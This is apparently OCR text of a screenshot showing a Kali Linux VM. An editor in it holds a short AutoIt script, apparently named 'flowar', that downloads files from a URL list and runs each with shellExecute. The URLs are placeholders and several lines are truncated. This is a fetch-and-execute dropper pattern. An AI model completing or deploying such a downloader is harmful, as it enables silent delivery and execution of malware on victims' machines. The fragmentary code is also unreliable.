 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:14
Save As
File Edit Search View Document Help
Name: flowar
kali Desktop
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
Name Size Type Modified
BurpSuite_Professional 31 Dec 2022
jdk-11.0.17_linux-x64_bin 1 Jan
1 #include <StaticConstants.au3>
2 #include <WindowsConstants.au3>
3
4 Local $urls = "url1,url2" ;add URLs here!
5
6 Local $urlsArray = StringSplit($urls, ","
7
8 For $url In $urlsArray
9 $sFile = _DownloadFile($url)
10 shellExecute($sFile)
11
12 Next
13
14 Func _DownloadFile($sURL)
15 Local $hDownload, $sFile
16 $sFile = StringRegExpReplace($sURL, "
17 $sDirectory = @TempDir & $sFile
18 $hDownload = InetGet($sURL, $sDirecto
19 InetClose($hDownload)
20 Return $sDirectory
21 EndFunc ;==>_GetURLImage
22
Encoding: Default (UTF-8) Text Files
Cancel Save
Right Ctrl
1 57°F
Haze
Search
ENG
10:14 PM
1/15/2023
13